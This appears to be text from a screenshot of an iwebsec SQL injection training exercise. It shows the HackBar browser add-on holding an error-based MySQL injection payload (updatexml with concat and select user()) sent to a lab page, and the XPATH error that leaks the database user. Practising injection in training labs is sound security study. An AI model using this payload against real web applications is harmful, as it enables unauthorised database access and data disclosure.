 用户ID
查询
XPATH syntax error: '~iwebsec@localhost~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://101.43.235.147/sqli/11.php?id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
Split URL